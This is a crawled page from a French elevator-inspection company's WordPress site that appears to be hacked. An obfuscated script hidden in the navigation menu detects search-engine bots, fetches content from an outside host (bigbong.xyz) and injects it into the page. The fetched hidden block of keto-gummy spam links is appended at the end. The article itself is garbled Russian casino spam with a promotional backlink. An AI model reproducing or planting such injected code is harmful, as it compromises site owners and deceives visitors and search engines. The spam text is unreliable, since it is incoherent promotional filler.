						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1638" class="et_pb_post post-1638 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">У которого есть онлайн казино Платинум -казино On-line Reflect</h1>

						
												</div>
				
					<div class="entry-content">
					<p>У которого есть интернет-казино онлайн, может помочь избежать минусов. Тем не менее, вы должны убедиться, что вы используете новое лучшее зеркало. Это позволяет вам убедиться, что вы склонны получать максимальную отдачу от своих денег.</p>
<p> <img decoding="async" src="https://aws-origin.image-tech-storage.com/gameRes/sq/350/EuropeanBlackjackTurbo.jpg" alt="топ 10 онлайн казино" align="right" border="1" style="padding: 10px;"> </p>
<h2>Трудности с другими соединениями и инициировать эхо</h2>
<p>Со всеми остальными или двумя, чтобы пойти в любимое интернет-казино, это не единственный час, потому что ставка на любое состояние. <span id="more-1638"></span> Например, вы можете участвовать в игре, связанной с блэкджеком, в определенных пределах, но при этом получать небольшой доход. Тем не менее, есть много предупреждений, которые могут заинтересовать любого. К счастью, есть много практических советов, которые вы могли бы испытать, если хотите оградить себя от новых рисков, связанных с активной игрой в казино на реальные деньги.</p>
<p>Все больше и больше людей должны делать это, чтобы участвовать в онлайн-играх онлайн-казино в авторитетном месте. Первым шагом является присоединение к бесплатной учетной записи. Далее вам нужно будет выбрать тип торгового счета. Зафиксировался в портале <a href="https://samkuh.ru/">казино Платинум</a> вам будете постоянно выходить яко поощрения бонусы. Обычно вы можете использовать банковский счет, а также можете выбрать виртуальный кошелек. И наоборот, доступны кредитные карты, на которые можно снимать деньги через используемое интернет-казино. И последнее, но не менее важное: убедитесь, что вы изучаете удовлетворенность клиентов сотрудников казино, которые ранее делали окончательные ставки. Это отличный ключ практически для всех участников, в том числе и для более крупных игроков, если вы хотите сделать ставку на аквариум. И последнее, что нужно сделать, чтобы увеличить риск ловушки для включения любых денег в ненадежное место для ставок. Хорошей новостью является то, что это совсем не проблема с заслуживающими доверия онлайн-казино.</p>
<h2>Во избежание мошенничества с использованием игорных онлайн-заведений</h2>
<p>Игра в азартные игры в Интернете – это захватывающий и безопасный источник участия в онлайн-играх казино. Но убедитесь, что вы видите дополнительные грабежи, которые на самом деле могут микро-человек. Это должно помочь вам избежать их и обеспечить безопасность наличных денег и фактов.</p>
<p>Один из самых нормальных грабежей можно поставить в грабеже. Именно здесь новое интернет-казино может украсть ваши деньги, прежде чем решить, что это произойдет. Чтобы предотвратить это, просто убедитесь, что вы внимательно изучили конкретные условия.</p>
<p>Еще одна популярная афера включает использование программ-вымогателей. Это может быть троян размера конкретной головы системы до определенного уровня платит.Можно использовать для просмотра ваших личных данных и начать воздействовать на человека из них.</p>
<p>Определить бесполезность игорного заведения можно, посетив расспросы о вариантах. Когда онлайн-казино использует индивидуальный запрос процесса, шансы неэтичны. Среди настоящих казино нужно больше всего просящих выбора.</p>
<p>Вы даже можете заглянуть в лицензионные файлы на месте. Для каждого казино, в котором вы хотите, чтобы он-лайн, вы должны купить ваше разрешение в соответствующем государственном учреждении. Наличие соглашения — отличный сигнал о том, что место действительно надежное.</p>
<p>И последнее, но не менее важное: найдите отличную связь со службой поддержки. Хорошая удовлетворенность клиентов позволит вам узнать о подлинности казино.</p>
<h2>Активные шоу, связанные с онлайн-казино</h2>
<p>Игра в азартные игры, связанные с онлайн-казино, является отличным способом заработка игроков. Независимо от того, играете ли вы на своем жестком диске или даже на мобильном устройстве, ниже подключений есть возможность сохранить игры, которые вам подходят, избегая при этом новой онлайн-поддержки, а также ограничений правил.</p>
<p>Страны по всему миру придерживаются жестких правил по сравнению с онлайн-ставками, а некоторые все же помогают участникам учиться. Вот почему огромное количество онлайн-казино создали демонстрации основных веб-сайтов.</p>
<p>Эти места используются в качестве складских помещений, если главный вход находится вдали от безусловно. Каждый раз, когда возникает вопрос, участники будут немедленно направлены на место размышления. Гарантирует стабильную игру.</p>
<p>Как много показывает электронное казино, начинается с любой группы своевременных партнеров. Тем не менее, это вовсе не редкость, поскольку у цифрового утюга всего до шести.</p>
<p>Один из них — копия силовой установки вашего казино, которая обслуживалась на других хостах. Он создан для тестов или даже для устранения неполадок.</p>
<p>Один из способов найти правильные отражения — найти новую энергию, потому что Casinoz. На сайте стояло несколько авторитетных игровых шоу с участием электронных игорных домов. Тем не менее, он включает в себя форум для общения с партнерами внутри стандартной записи.</p>
<p>Лучшие активы показывают, что в Интернете игорные заведения, как правило, те, которые были в собственности или управлялись и были инициированы безопасным через государственную деятельность.Это поможет гарантировать, что продукты будут в целости и сохранности, понимая, что имеющаяся у вас информация остается в безопасности. Пользователь также может предложить любую необходимую поддержку.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d325c01dfd","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"453e0bf665","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1638","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-24 05:21:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 14591
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Let s see if I know you.King Yu s gaze froze.His expression also froze, like a sculpture that is gradually weathering.Only this kind of combined Gu poison with gentle and long lasting properties can make you fall for it.</p>
<p>Xu Qi an and the others sighed in their hearts what a terrible spiritual feeling.If it were Xu Ningyan, that annoying ghost, he might <a href="https://saito.edu.my/yZvDE/fuel-your-bt049-the-and-wellness-impact-on-your-keto-focus-rise-of-gummies-their/">Fuel Your Focus: The Rise of Keto Gummies and Their Impact on Your Wellness</a> be so <a href="https://saito.edu.my/gopCdm/unlock-your-best-self-a-deep-dive-into-g2x-trisha-yearwoods-weight-loss-gummies/">Unlock Your Best Self: A Deep Dive into Trisha Yearwood’s Weight Loss Gummies</a> fake and polite.</p>
<p>At two o clock in the morning, after finishing breathing and visualization, Xu Qi an, who had not slept for seven days, walked out with a candle Room.3 is in Dafengjing, and his friend should be there too.</p>
<p>In Xu Qi an s eyes, Emperor Yuan Jing was a fool, because <a href="https://saito.edu.my/Bfbvtwp/acv-from-7mtafq-marketing-hype-the-gummies-separating-plus-decoding-reality-keto-claims/">Decoding the Keto Plus ACV Gummies Hype: Separating Reality from Marketing Claims</a> as an emperor, he only had his own power and status in his eyes.When you are in the refinement state, you must often experience the limits of the physical body.</p>
